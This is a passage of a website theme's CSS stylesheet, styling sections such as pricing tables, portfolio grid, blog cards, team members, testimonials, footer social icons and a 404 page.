    display: inline-block;
    font: 0px/0 a;
    height: 13px;
    margin-bottom: 5px;
    outline: medium none;
    text-align: right;
    width: 100%;
}

#main-slider .bx-pager-item a:hover, 
#main-slider .bx-pager-item a.active {
    background: url("images/pager.png") no-repeat scroll 90% 0;
}

.bx-pager-item {
    display: inline-block;
    height: 20px;
    width: 20px;
}

/*--------------------------------------------------------------
About
--------------------------------------------------------------*/
.about {
    padding: 90px 0;
    position: relative;
}

.page-header {
    text-transform: capitalize;
}

.home-title {
    color: #f0563d;
    font-size: 30px;
    font-weight: 300;
    line-height: 33px;
    margin-bottom: 25px;
    text-align: center;
    text-transform: capitalize;
}

.home-description {
    color: #3d3d3d;
    font-size: 16px;
    line-height: 26px;
    margin-bottom: 30px;
    text-align: center;
}

.about .about-img {
    text-align: center;
}

.about:before {
    border-bottom: 40px solid #fff;
    border-left: 80px solid transparent;
    border-right: 80px solid transparent;
    content: "";
    left: 50%;
    margin-left: -80px;
    position: absolute;
    top: -40px;
    z-index: 99;
}

.about:after {
    border-left: 80px solid transparent;
    border-right: 80px solid transparent;
    border-top: 40px solid #fff;
    bottom: -40px;
    content: "";
    left: 50%;
    margin-left: -80px;
    position: absolute;
    z-index: 99;
}

.pricing-table-desc.home-description {
    margin-bottom: 30px;
    text-align: center;
}

/*--------------------------------------------------------------
Our services
--------------------------------------------------------------*/
.our-services {
    background: none repeat scroll 0 0 #f8f8f8;
    padding: 90px 0;
    position: relative;
}

.service-block-wrapper {
    margin-left: -1.5%;
}

.service-block {
    float: left;
    margin-left: 1.5%;
    text-align: center;
    width: 23.5%;
}

.services-desc {
    margin-bottom: 30px;
}

.our-services .service-icons {
    color: #3e3e3e;
    font-size: 65px;
    text-align: center;
    width: 100%;
}

.service-icons > a {
    display: block;
    font-size: 24px; 
}

.our-services .service-title {
    color: #000000;
    font-family: "Raleway", serif;
    font-size: 20px;
    font-weight: 300;
    line-height: 1.3;
    margin-bottom: 10px;
    margin-top: 20px;
}

.our-services .service-content {
    font-size: 14px;
    line-height: 2;
}

.our-services .btn-wrapper{
    margin-top: 40px;
}

/*--------------------------------------------------------------
Pricing Table
--------------------------------------------------------------*/

.pricing-table {
    padding: 90px 0;
    position: relative;
    z-index: 99;
}

.pricing-table:before {
    border-bottom: 40px solid #fff;
    border-left: 80px solid transparent;
    border-right: 80px solid transparent;
    content: "";
    left: 50%;
    margin-left: -80px;
    position: absolute;
    top: -40px;
    z-index: 99;
}

.pricing-table:after {
    border-left: 80px solid transparent;
    border-right: 80px solid transparent;
    border-top: 40px solid #fff;
    bottom: -40px;
    content: "";
    left: 50%;
    margin-left: -80px;
    position: absolute;
    z-index: 99;
}

.price-table {
    float: left;
    margin-left: 20px;
    text-align: center;
    width: 370px;
}

.pricing-table .price-table.table3 {
    width: 384px;
}

.price-table-wrapper {
    margin-left: -20px;
}

.pricing-table .table1 {
    background: none repeat scroll 0 0 #8dc63f;
    margin-top: 35px;
}

.pricing-table .table2 {
    background: none repeat scroll 0 0 #f7941d;
}

.pricing-table .table3 {
    background: none repeat scroll 0 0 #17c2a4;
    margin-top: 35px;
}

.pricing-table .table1 .title-price {
    background: url("images/green-arrow.png") no-repeat scroll left bottom #98d347;
    min-height: 185px;
}

.pricing-table .table2 .title-price {
    background: url("images/yellow-arrow.png") no-repeat scroll left bottom #ffab46;
    min-height: 185px;
}

.pricing-table .table3 .title-price {
    background: url("images/blue-arrow.png") no-repeat scroll left bottom #1cd4b4;
    min-height: 185px;
}

.pricing-table .title-price {
    color: #ffffff;
    font-family: "Raleway", serif;
    font-size: 42px;
    padding-top: 30px;
}

.pricing-table .table2 .price {
    font-size: 52px;
    line-height: 90px;
}

.pricing-table .pricing-type {
    display: block;
    line-height: 33px;
    text-transform: uppercase;
}

.price .dollar {
    margin-right: 5px;
}

.pricing-table .table-content ul {
    list-style: outside none none;
    margin: 0;
    padding: 50px 18px;
}

.pricing-table .table2 .table-content ul {
    list-style: outside none none;
    margin: 0;
    padding: 85px 18px 50px;
}

.pricing-table .table-content li {
    border-top: 1px solid rgba(255, 255, 255, 0.5);
    color: #ffffff;
    font-size: 22px;
    font-weight: 300;
    line-height: 41px;
}

.pricing-table .table-content li:first-child {
    border-top: medium none;
}

.pricing-table .table1 .product-link {
    background: none repeat scroll 0 0 #98d347;
}

.pricing-table .table2 .product-link {
    background: none repeat scroll 0 0 #ffab46;
    padding-bottom: 60px;
}

.pricing-table .table3 .product-link {
    background: none repeat scroll 0 0 #1cd4b4;
}

.pricing-table .product-link {
    padding: 30px 0;
}

.pricing-table .product-link a {
    color: #ffffff;
    display: inline-block;
    font-size: 14px;
    line-height: 35px;
    padding: 0 15px 0 0;
    text-transform: uppercase;
}

.pricing-table .table1 .product-link a {
    background: none repeat scroll 0 0 #689827;
    border-bottom: 2px solid #5c8622;
}

.pricing-table .table2 .product-link a {
    background: none repeat scroll 0 0 #c8740f;
    border-bottom: 2px solid #b0660d;
}

.pricing-table .table3 .product-link a {
    background: none repeat scroll 0 0 #0e9e85;
    border-bottom: 2px solid #0c8b75;
}

.pricing-table .product-link span {
    display: inline-block;
    padding: 0 10px;
}

.pricing-table .product-link span {
    display: inline-block;
    margin-right: 10px;
    padding: 0 10px;
}

.pricing-table .table1 .product-link span {
    background: none repeat scroll 0 0 #5c8622;
}

.pricing-table .table2 .product-link span {
    background: none repeat scroll 0 0 #b0660d;
}

.pricing-table .table3 .product-link span {
    background: none repeat scroll 0 0 #0c8b75;
}

.pricing-table .product-link a:hover span i {
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    transform: scale(1);
    -webkit-transition: all 0.5s ease 0s;
    -moz-transition: all 0.5s ease 0s;
    transition: all 0.5s ease 0s;
}

.pricing-table .product-link a:hover span i {
    -webkit-transform: scale(1.3);
    -moz-transform: scale(1.3);
    transform: scale(1.3);
}

/*--------------------------------------------------------------
Awesome
--------------------------------------------------------------*/

.awesome-feature {
    background: #F6F6F6;
    padding: 90px 0;
}

.awesome-feature .aw-left, 
.awesome-feature .aw-right {
    float: left;
    padding-right: 30px;
    position: relative;
    text-align: right;
    width: 50%;
}

.awesome-feature .aw-right {
    padding-left: 30px;
    padding-right: 0;
    text-align: left;
}

.awesome-feature .aw-left .aw-content {
    display: inline-block;
    float: left;
    width: 83%;
}

.awesome-feature .aw-left .awesome-icons {
    float: right;
    width: 15%;
    overflow: hidden;
}

.awesome-feature .aw-right .aw-content {
    display: inline-block;
    float: right;
    width: 83%;
}

.awesome-feature .aw-right .awesome-icons {
    float: left;
    width: 15%;
    overflow: hidden;
}

.awesome-icons > span {
    border-radius: 100%;
    display: block;
    height: 70px;
    line-height: 70px;
    position: relative;
    text-align: center;
    width: 70px;
    overflow: hidden;
}

.awesome-icons > span img{
    display: block;
}

.awesome-feature .aw-left .awesome-icons span {
    float: right;
}

.awesome-feature .aw-right .awesome-icons span {
    float: left;
}

.awesome-feature .aw-left .awesome-icons span:after {
    border-bottom: 5px solid transparent;
    border-left: 5px solid #ffffff;
    border-top: 5px solid transparent;
    content: "";
    margin-top: -5px;
    position: absolute;
    right: -4px;
    top: 50%;
}

.awesome-feature .aw-right .awesome-icons span:after {
    border-bottom: 5px solid transparent;
    border-right: 5px solid #ffffff;
    border-top: 5px solid transparent;
    content: "";
    left: -5px;
    margin-top: -5px;
    position: absolute;
    top: 50%;
}

.awesome-feature .aw-title {
    color: #000000;
    font-size: 20px;
    font-weight: 300;
    margin-bottom: 10px;
}

.awesome-feature .aw-excerpt {
    color: #000000;
    font-size: 14px;
    line-height: 2;
    margin-top: 8px;
}

.awesome-feature .aw-wrapper {
    margin-bottom: 36px;
}

.awesome-feature .awesome-icons {
    margin-top: 20px;
}

.team-hover-icon .fa.fa-link {
    color: #fff;
}

.awesome-feature .btn-wrapper{
    margin-top: 25px;
}
/*--------------------------------------------------------------
Portfolio
--------------------------------------------------------------*/

.portfolio {
    background: none repeat scroll 0 0 #2e313d;
    padding: 90px 0 0;
    text-align: center;
}

.portfolio .title, .portfolio .port-desc {
    color: #ffffff;
}

.portfolio .port-desc {
    background: url("images/portfolio-sepr.png") no-repeat scroll center bottom;
    margin-bottom: 50px;
    padding-bottom: 30px;
}

#portfolio-grid .port-wrap {
    display: inline-block;
    float: none;
    margin-left: -2px;
    margin-right: -2px;
    margin-top: 0;
    overflow: hidden;
    position: relative;
    vertical-align: top;
    width: 25%;
    cursor: pointer;
}

.portfolio-content {
    left: 0;
    opacity: 0;
    position: absolute;
    top: 0;
    visibility: hidden;
    -webkit-transition: all 0.5s ease 0s;
    -o-transition: all 0.5s ease 0s;
    transition: all 0.5s ease 0s;
    width: 100%;
    height: 100%;
    display: block;
}

.portfolio-content .read-more {
    background: none repeat scroll 0 0 #ffffff;
    border-radius: 100%;
    color: #2e313d;
    font-size: 24px;
    height: 64px;
    line-height: 64px;
    margin: 0 auto;
    text-align: center;
    width: 64px;
    display: block;
}

.portfolio-content .read-more:hover {
    color: #f26522;
}

#portfolio-grid .port-wrap:hover .portfolio-content {
    opacity: 1;
    width: 100%;
    height: 100%;
    display: block;
    visibility: visible;
    background: rgba(242,101,34,0.8);
}

.portfolio-content .port-title {
    color: #ffffff;
    font-size: 24px;
    font-weight: 400;
    margin-bottom: 6px;
}

.portfolio-content .port-content {
    color: #ffffff;
    font-size: 16px;
    line-height: 18px;
    font-weight: 300;
}

.portfolio-content-wrapper {
    height: 100%;
    left: 0;
    margin-top: -70px;
    position: absolute;
    top: 50%;
    width: 100%;
    padding: 10px;
}

#portfolio-grid .port-wrap .portfolio-image {
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    transform: scale(1);
    -webkit-transition: all 1s ease 0s;
    -moz-transition: all 1s ease 0s;
    transition: all 1s ease 0s;
}

#portfolio-grid .port-wrap:hover .portfolio-image {
    -webkit-transform: scale(1.3);
    -moz-transform: scale(1.3);
    transform: scale(1.3);
}

/*--------------------------------------------------------------
Stat counter
--------------------------------------------------------------*/
.stat-counter {
    background: none repeat scroll 0 0 #f0563d;
    padding-bottom: 100px;
    padding-top: 100px;
    position: relative;
}

.stat-counter:before {
    background: url("images/testimonial-top.png") no-repeat;
    content: "";
    height: 40px;
    left: 50%;
    margin-left: -83px;
    position: absolute;
    top: -1px;
    width: 165px;
}

.stat-counter:after {
    background: url("images/footer-top.png") no-repeat;
    content: "";
    height: 40px;
    left: 50%;
    margin-left: -83px;
    position: absolute;
    bottom: -1px;
    width: 165px;
}

.statcounter-1 {
    display: inline-block;
    margin-left: 80px;
}

.statcounter-2 {
    display: inline-block;
    margin-left: 80px;
}

.statcounter-3 {
    display: inline-block;
    margin-left: 80px;
}

.statcounter-4 {
    display: inline-block;
    margin-left: 80px;
}

.btn-wrapper .btn, 
.btn-wrapper a {
    border: 2px solid #f0563d;
    color: #000000;
    display: inline-block;
    font-size: 16px;
    font-weight: 400;
    line-height: 42px;
    text-align: center;
    text-transform: uppercase;
    text-decoration: none;
    padding: 0 30px;
}

.btn-wrapper .btn:hover, 
.btn-wrapper a:hover {
    background: #f0563d;
    text-decoration: none;
    color: #ffffff;
}

.btn-wrapper {
    text-align: center;
}

.statcounters {
    margin-top: 55px;
}

.statcounter-circle {
    color: #ffffff;
    font-size: 36px;
    text-align: center;
}

.coutner-title > h2 {
    color: #fff;
    font-size: 18px;
    line-height: 36px;
    font-weight: 300;
}

.stat-counter-title {
    color: #fff;
    font-size: 30px;
    line-height: 24px;
    margin-bottom: 35px;
    text-align: center;
    font-family: "Raleway", serif;
    font-weight: 300;
}

.stat-counter-desc {
    color: #fff;
    font-size: 17px;
    line-height: 26px;
    text-align: center;
    font-family: "Open Sans", sans-serif;
    font-weight: 300;
}

.inner-circle > h2 {
    background: #fff;
    color: #f0563d;
    font-size: 30px;
    border-radius: 100%;
    font-family: "Roboto Slab", serif;
    font-weight: 300;
    width: 160px;
    height: 160px;
    padding-top: 60px;
    margin: 0 auto;
}

.inner-circle {
    border: 8px solid #f58978;
    border-radius: 100%;
    margin: 0 auto;
    height: 180px;
    padding: 2px;
    width: 180px;
}

.stat-fa {
    margin-top: 20px;
}

.statcounters i:hover {
    -webkit-transform: translate(5px, -9px);
    -moz-transform: translate(5px, -9px);
    transform: translate(5px, -9px);
}

.statcounters i {
    -webkit-transform: translate(0px) scale(1);
    -moz-transform: translate(0px) scale(1);
    transform: translate(0px) scale(1);
    -webkit-transition: all 0.5s ease 0s;
    -moz-transition: all 0.5s ease 0s;
    transition: all 0.5s ease 0s;
    cursor: pointer;
}

/*--------------------------------------------------------------
Blog
--------------------------------------------------------------*/
.blogs {
    padding-bottom: 70px;
    padding-top: 95px;
}

.blog-title {
    color: #000000;
    font-family: "Raleway", serif;
    font-size: 30px;
    font-weight: 300;
    line-height: 24px;
    margin-bottom: 35px;
    text-align: center;
}

.blog-desc {
    color: #000000;
    font-size: 17px;
    line-height: 26px;
    margin-bottom: 40px;
    text-align: center;
    font-family: "Open Sans", sans-serif;
    font-weight: 400;
}

.blog-single-title {
    font-size: 18px;
    line-height: 28px;
    font-family: "Raleway", serif;
    font-weight: 400;
}

.blog-in-wrap {
    margin-left: 30px;
    width: 347px;
    position: relative;
    top: 0;
    -webkit-transition:all 0.4s ease 0s;
    -o-transition:all 0.4s ease 0s;
    transition:all 0.4s ease 0s;
    -webkit-backface-visibility: hidden;
    -webkit-transform: translateZ(0) scale(1.0, 1.0);
    cursor:pointer;
    float: left;
}

.blog-in-wrap:hover {
    top: -20px;
}

.blog-in-wrap:hover .blog-image{
    opacity: 0.8;
}
.blog-wrap {
    margin-bottom: 45px;
}

.blog-content {
    font-size: 14px;
    line-height: 2;
    font-family: "Open Sans", sans-serif;
    font-weight: 400;
    margin-top: 20px;
}

.blog-content > span {
    display: block;
    margin-top: 5px;
}

.blog-image {
    margin-bottom: 20px;
}

.blog-date {
    background: none repeat scroll 0 0 #f0563d;
    -webkit-box-sizing: content-box;
    -moz-box-sizing: content-box;
    box-sizing: content-box;
    color: #ffffff;
    display: inline-block;
    font-family: "Raleway", serif;
    font-size: 16px;
    font-weight: 400;
    line-height: 23px;
    margin-right: 16px;
    margin-top: 8px;
    padding: 5px;
    text-align: center;
    width: 40px;
}

.blog-title-comment {
    display: inline-block;
    vertical-align: top;
    width: 240px;
}

.blog-author {
    float: left;
    font-size: 13px;
    line-height: 23px;
    font-family: "Open Sans", sans-serif;
    font-weight: 300;
}

.blog-comment {
    float: right;
    font-size: 13px;
    line-height: 23px;
    font-family: "Open Sans", sans-serif;
    font-weight: 300;
}

.blog-author .fa.fa-user {
    margin-right: 10px;
}

.blog-comment .comments-link > a {
    color: #000;
    font-size: 13px;
    line-height: 23px;
    font-family: "Open Sans", sans-serif;
    font-weight: 300;
}

.blog-thumbnail .blog-image{
     filter: url("data:image/svg+xml;utf8,<svg xmlns=\'http://www.w3.org/2000/svg\'><filter id=\'grayscale\'><feColorMatrix type=\'matrix\' values=\'1 0 0 0 0, 0 1 0 0 0, 0 0 1 0 0, 0 0 0 1 0\'/></filter></svg>#grayscale");
    -webkit-filter: grayscale(0%); 
}

.blog-thumbnail .blog-image:hover{
    filter: url("data:image/svg+xml;utf8,<svg xmlns=\'http://www.w3.org/2000/svg\'><filter id=\'grayscale\'><feColorMatrix type=\'matrix\' values=\'0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0\'/></filter></svg>#grayscale"); /* Firefox 10+, Firefox on Android */
    filter: gray; /* IE6-9 */
    -webkit-filter: grayscale(100%); /* Chrome 19+, Safari 6+, Safari 6+ iOS */ 
}

/*--------------------------------------------------------------
Client Logo
--------------------------------------------------------------*/
.clients-logo a {
    display: inline-block;
    opacity: 0.54;
    width: 180px;
}

.clients-logo a:hover {
    opacity: 1;
}

.clients-logo {
    padding: 40px 0;
    position: relative;
    text-align: center;
}

.clients-logo .clients-logo-wrapper {
    margin-left: -20px;
}

.clients-logo .bx-controls a {
    background: url("images/thin-arrow.png") no-repeat scroll 0 0;
    color: transparent;
    height: 42px;
    left: 0;
    margin-top: -21px;
    position: absolute;
    top: 50%;
    width: 25px;
}

.clients-logo .bx-controls a.bx-prev {
    background-position: 0 0;
    left: -25px;
}

.clients-logo .bx-controls a.bx-next {
    background-position: -52px 0;
    right: -25px;
    left: auto;
}

.clients-logo .ak-container {
    position: relative;   
}

.clients-logo .bx-wrapper{
    margin:0 auto;
    position:relative;
    margin-top: 40px;
}

.static .client-slider {
    float: left;
    margin-left: 30px;
    width: 165px;
    height: 146px;
}

.clients-logo .clients-logo-wrapper.static {
    margin-left: -30px;
    padding-top: 30px;
}

.call-to-action {
    background-attachment: fixed;
    background-size: cover;
}

.call-to-action-wrap{
    position: relative;
    padding: 70px 0 90px;
}

.call-to-action .calltoaction-overlay{
    position: absolute;
    left: 0;
    top: 0;
    right: 0;
    bottom: 0;
    background: rgba(0,0,0,0.72)
}

.call-to-action .ak-container{
    position: relative;
}

.call-to-action-wrap:after {
    background: url("images/footer-top.png") no-repeat scroll 0 0;
    bottom: -1px;
    content: "";
    height: 40px;
    left: 50%;
    margin-left: -83px;
    position: absolute;
    width: 165px;
}

.call-to-action .title, .call-to-action .call-to-action-desc {
    color: #ffffff;
    font-weight: 300;
}

.cta-link {
    text-align: center;
}

.cta-link > a {
    background: none repeat scroll 0 0 #f0563d;
    border-bottom: 3px solid #FC3313;
    color: #ffffff;
    display: inline-block;
    font-size: 14px;
    font-weight: 400;
    line-height: 52px;
    text-align: center;
    text-transform: uppercase;
    padding:0 60px;
}

.cta-link > a:hover {
    background: #d64c37;
}

.call-to-action .call-to-action-desc {
    margin-bottom: 30px;
}

/*--------------------------------------------------------------
Our Team
--------------------------------------------------------------*/

.team-block {
    display: inline-block;
    margin-left: 20px;
    margin-top: 30px;
    width: 238px;
}

.our-team-member {
    padding: 60px 0;
    text-align: center;
}

.team-image {
    cursor: pointer;
    position: relative;
    box-shadow: 2px 2px 3px rgba(0,0,0,0.3);
}

.team-hover {
    background: none repeat scroll 0 0 rgba(0, 0, 0, 0.6);
    right: 6px;
    left: 6px;
    opacity: 0;
    overflow: hidden;
    position: absolute;
    top: 6px;
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
    bottom: 6px;
}

.team-image:hover > .team-hover {
    opacity: 1;
}

.team-hover-icon {
    background: none repeat scroll 0 0 #D64C37;
    border-radius: 100%;
    color: #ffffff;
    height: 42px;
    left: 50%;
    line-height: 42px;
    margin-left: -21px;
    position: absolute;
    text-align: center;
    top: -20px;
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
    width: 42px;
}

.team-image:hover .team-hover-icon {
    margin-top: -21px;
    top: 46%;
}

.team-hover-text {
    bottom: -20px;
    color: #ffffff;
    left: 50%;
    margin-left: -90px;
    position: absolute;
    text-align: center;
    -webkit-transition: all 0.5s ease 0s;
    -moz-transition: all 0.5s ease 0s;
    transition: all 0.5s ease 0s;
    width: 175px;
    line-height: 1.3;
}

.team-image:hover .team-hover-text {
    bottom: 8%;
    margin-top: -10px;
}

.our-team-member .team-name {
    font-size: 18px;
    font-weight: 400;
    margin: 15px 0 0;
    text-align: center;
}

.our-team-member .team-designation {
    color: #f0563d;
    font-size: 14px;
    font-style: italic;
    text-align: left;
}

.team-hover-icon:hover {
    background: #b3412d;
}

/*--------------------------------------------------------------
Team member Inner
--------------------------------------------------------------*/

/*--------------------------------------------------------------
Team Member Grid
--------------------------------------------------------------*/

.team-member-grid .cat-event-list {
    border: medium none;
    float: left;
    margin-left: 2%;
    width: 31.33%;
}

.team-member-grid {
    margin-left: -2%;
}

.team-member-grid .team-block {
    margin-left: 0;
    margin-top: 0;
    width: 100%;
}

.team-member-grid .team-block img{
    width: 100%;
}

.team-member-grid .entry-content {
  margin-top: 0;
}

.team-member-grid .entry-title,
.cat-event-list .entry-title{
  margin-top: 10px;
  font-size: 20px;
  text-align: center;
}

.cat-event-list .entry-title{
    text-align: left;
}
/*--------------------------------------------------------------
Testimonial
--------------------------------------------------------------*/

.testimonial {
    background: url("images/testimionial-bg.jpg") no-repeat fixed center top;
    color: #ffffff;
    font-size: 30px;
    font-weight: 300;
    line-height: 44px;
    text-align: center;
    background-size: cover;
}

.testimonial-wrap{
    padding: 100px 0 40px;
    position: relative;
}

.testimonial-wrap:before {
    background: url("images/testimonial-top.png") no-repeat;
    content: "";
    height: 40px;
    left: 50%;
    margin-left: -83px;
    position: absolute;
    top: -1px;
    width: 165px;
}

.testimonial-title {
    font-weight: 300;
    margin:10px 0 40px;
    color: #FFF;
    font-size: 30px;
}

.testimonial .bx-pager-item a {
    background: none repeat scroll 0 0 #000000;
    border-radius: 100%;
    color: transparent;
    display: inline-block;
    font: 0px/0 a;
    height: 11px;
    width: 11px;
}

.testimonial .bx-pager-item {
    display: inline-block;
    margin-left: 5px;
}

.testimonial .bx-pager-item a:hover, 
.testimonial .bx-pager-item a.active {
    background: none repeat scroll 0 0 #f0563d;
}

.title-test {
    font-size: 18px;
    font-weight: 500;
    line-height: 30px;
    margin-top: 20px;
    text-transform: uppercase;
}

.sub-title-test {
    color: #c1c1c1;
    font-size: 16px;
    font-style: italic;
    line-height: 30px;
}

.sub-title-test span {
    color: #f0563d;
}

.testimonial .bx-controls.bx-has-pager {
    margin-top: 0;
    padding-bottom: 57px;
}

.testimonial .tm-slider {
  font-size: 19px;
  line-height: 35px;
}

.latest-post{
    padding: 40px 0;
}

/*--------------------------------------------------------------
Footer
--------------------------------------------------------------*/

#colophon {
    background: none repeat scroll 0 0 #ffffff;
}

.home #colophon {
    margin-top: 0;
}
.top-footer {
    padding: 55px 0 15px;
    background: #EEE;
}

.footer-block {
    color: #ffffff;
    float: left;
    font-size: 16px;
    font-weight: 400;
    width: 100%;
}

.footer-block .textwidget {
    color: #000000;
    font-size: 14px;
}

.footer-column-4 .footer-block {
    margin-left: 2%;
    width: 23%;
}

.footer-column-3 .footer-block {
    margin-left: 1%;
    width: 32.33%;
}

.footer-column-2 .footer-block {
    margin-left: 1%;
    width: 49%;
}

.footer-block-1.footer-block {
    margin-left: 1%;
}

.footer-block-1 .widget {
    color: #d1d1d1;
    line-height: 24px;
}

.footer-block-1 i.fa {
    font-size: 15px;
    margin-right: 5px;
    width: 16px;
}

.footer-block .widget-title {
    color: #000;
    font-family: "Raleway", serif;
    font-size: 18px;
    font-weight: 500;
    margin-bottom: 20px;
    text-transform: uppercase;
}

.footer-logo {
    margin-bottom: 25px;
}

.footer-block a {
    border-bottom:1px dotted #000;
    color : #000;
}

.footer-block ul {
    list-style: outside none none;
    margin: 0;
    padding: 0;
}

.footer-block li {
    line-height: 1.9;
    list-style: outside none none;
    color: #000;
}

.site-info {
    background: none repeat scroll 0 0 #22252d;
}

.copyright {
    color: #d1d1d1;
    float: left;
    font-size: 14px;
    line-height: 60px;
}

.copyright a {
    color: #d1d1d1;
}

.copyright a:hover{
    border-bottom:1px dotted #d1d1d1;
}


.ak_footer_social {
    float: right;
    line-height: 60px;
}

.ak_footer_social a {
    border-radius: 100%;
    color: #ffffff;
    display: inline-block;
    font-size: 14px;
    height: 30px;
    line-height: 30px;
    margin-left: 3px;
    text-align: center;
    vertical-align: middle;
    width: 30px;
}

.ak_footer_social a.facebook {
    background: none repeat scroll 0 0 #1f69b3;
}

.ak_footer_social a.twitter {
    background: none repeat scroll 0 0 #43b3e5;
}

.ak_footer_social a.gplus {
    background: none repeat scroll 0 0 #d84734;
}

.ak_footer_social a.youtube {
    background: none repeat scroll 0 0 #df2126;
}

.ak_footer_social a.pinterest {
    background: none repeat scroll 0 0 #ff3635;
}

.ak_footer_social a.linkedin {
    background: none repeat scroll 0 0 #1a7696;
}

.ak_footer_social a.flickr {
    background: none repeat scroll 0 0 #e1e2dd;
}

.ak_footer_social a.vimeo {
    background: none repeat scroll 0 0 #7fdde8;
}

.ak_footer_social a.instagram {
    background: none repeat scroll 0 0 #c8c5b3;
}

.ak_footer_social a.tumblr {
    background: #395976;
}

.ak_footer_social a.rss {
    background: none repeat scroll 0 0 #fbc95d;
}

.ak_footer_social a.github {
    background: none repeat scroll 0 0 #383838;
}

.ak_footer_social a.stumbleupon {
    background: none repeat scroll 0 0 #e94c29;
}

.ak_footer_social a.skype {
    background: none repeat scroll 0 0 #09c6ff;
}

.ak_footer_social .social-icons span {
    cursor: pointer;
    display: inline-block;
}

.ak_footer_social .social-icons i {
    -webkit-backface-visibility: hidden;
    -moz-backface-visibility: hidden;
    backface-visibility: hidden;
}
.site-footer .widget_calendar tr th {
    color: #000;
}

/*--------------------------------------------------------------
SublteBounce css 
--------------------------------------------------------------*/

@-webkit-keyframes subtleBounce {
 0%, 20%, 50%, 80%, 100% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
}

 40% {
    -webkit-transform: translateY(-10px);
    transform: translateY(-10px);
}

 60% {
    -webkit-transform: translateY(-5px);
    transform: translateY(-5px);
}

}

 @keyframes subtleBounce {
 0%, 20%, 50%, 80%, 100% {
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
}

 40% {
    -webkit-transform: translateY(-10px);
    -ms-transform: translateY(-10px);
    transform: translateY(-10px);
}

 60% {
    -webkit-transform: translateY(-5px);
    -ms-transform: translateY(-5px);
    transform: translateY(-5px);
}

}

.subtleBounce {
    -webkit-animation-name: subtleBounce;
    animation-name: subtleBounce;
}

/*--------------------------------------------------------------
Right Sidebar
--------------------------------------------------------------*/

.right-sidebar #primary {
    float: left;
    width: 73%;
}

.right-sidebar #secondary-right {
    float: right;
    width: 25%;
}

/*--------------------------------------------------------------
Left Sidebar
--------------------------------------------------------------*/

.left-sidebar #primary {
    float: right;
    width: 73%;
}

.left-sidebar #secondary-left {
    float: left;
    width: 25%;
}

/*--------------------------------------------------------------
Both Sidebar
--------------------------------------------------------------*/

.both-sidebar #secondary-left {
    float: left;
    width: 28%;
}

.both-sidebar #primary {
    float: right;
    width: 70%;
}

.both-sidebar #secondary-right {
    float: right;
    width: 22%;
}

.left-sidbar-right {
    float: left;
    width: 76%;
}

/*--------------------------------------------------------------
Sidebar
--------------------------------------------------------------*/

.sidebar .widget-title {
    color: #353535;
    border-bottom: 1px solid #eee;
    font-size: 22px;
    font-weight: 300;
}

.sidebar .widget-title span {
    border-bottom: 2px solid #f0563d;
    bottom: -1px;
    display: inline-block;
    padding-bottom: 7px;
    position: relative;
}

.sidebar .search-field, 
.sidebar .widget_archive select {
    width: 100% !important;
}
.sidebar .widget_archive select {
    height: 40px;
}

.sidebar ul {
    list-style: outside none none;
    margin: 0;
}

#calendar_wrap caption {
    background: none repeat scroll 0 0 #f0563d;
    color: #ffffff;
    line-height: 40px;
    text-align: center;
}

.widget_categories a {
    color: #353535;
    font-weight: 400;
    display: inline-block;
    width: 88%;
}

.sidebar a{
    color:#333;
}

.sidebar a:hover{
    color: #f0563d;
}

/*--------------------------------------------------------------
Responsive grid for pages
--------------------------------------------------------------*/
.row {
    margin-bottom: 25px;
}

.span1, .span2, .span3, .span4, .span5, .span6 {
    float:left;
}

.col {
    margin-left: 3%;
}

.col:first-child {
    margin-left:0;
}

.span1 {
    width: 14.1666666667%;
}

.span2 {
    width: 31.3333333333%;
}

.span3 {
    width: 48.5%;
}

.span4 {
    width: 65.6666666667%;
}

.span5 {
    width: 82.8333333333%;
}

.span6 {
    width: 100%;
    margin-left: 0;
}

/*--------------------------------------------------------------
404 Page
--------------------------------------------------------------*/

.error404 .entry-title {
    font-size: 34px;
    font-weight: normal;
    text-align: center;
    margin-top: 30px;
}

.number404 {
    background: none repeat scroll 0 0 #F0563D;
    border-radius: 150px;
    box-shadow: 2px 2px 3px rgba(0, 0, 0, 0.3);
    color: #ffffff;
    display: inline-block;
    font-size: 50px;
    height: 150px;
    line-height: 130px;
    margin-top: 20px;
    perspective: 500px;
    position: relative;
    text-align: center;
    text-shadow: 1px 1px 1px #999999;
    width: 150px;
    margin-bottom: 40px;
}

.number404 span {
    backface-visibility: visible;
    bottom: 35px;
    font-size: 14px;
    left: 0;
    line-height: 16px;
    position: absolute;
    text-align: center;
    width: 100%;
}

.error-404.not-found {
    text-align: center;
}

.number404.animated {
    -webkit-animation-duration:3s;
    -moz-animation-duration:3s;
    animation-duration:3s;
    -webkit-animation-iteration-count:Infinite;
    -moz-animation-iteration-count:Infinite;
    animation-iteration-count:Infinite;
}

.error404 .page-content {
    margin-top: -10px;
}

/*--------------------------------------------------------------
Single Page
--------------------------------------------------------------*/

.cat-event-excerpt > div {
    margin-bottom: 10px;
}
/*--------------------------------------------------------------
Portfoilo Inner Page
--------------------------------------------------------------*/

/*--------------------------------------------------------------
Portfolio List View
--------------------------------------------------------------*/

.portfolio-list .cat-portfolio-image {
  float: left;
  height: auto;
  margin-right: 2%;
  width: 40%;
}

.portfolio-list .cat-portfolio-list {
    float: none;
    margin-bottom: 1%;
    position: relative;
    width: 100%;
}

.portfolio-list .portfolio-archive {
    border-bottom: 1px solid #F6F6F6;
    margin: 10px 0;
    padding: 5px 0 20px;
}

.portfolio-list .port-content {
    margin-bottom: 10px;
}

.portfolio-list .cat-portfolio-content {
  float: left;
  width: 58%;
}

/*--------------------------------------------------------------
Portfolio Grid View
--------------------------------------------------------------*/

.portfolio-grid .portfolio-archive {
    float: left;
    margin-left: 1%;
    width: 32.33%;
    margin-bottom: 1%;
}

.portfolio-grid {
    margin-left: -1%;
}

.portfolio-grid .portofolio-layout-wrap {
    display: block;
    height: 100%;
    left: 0;
    opacity: 0;
    position: absolute;
    top: 0;
    -webkit-transition: all 0.5s ease 0s;
    -moz-transition: all 0.5s ease 0s;
    transition: all 0.5s ease 0s;
    visibility: hidden;
    width: 100%;
    text-align: center;
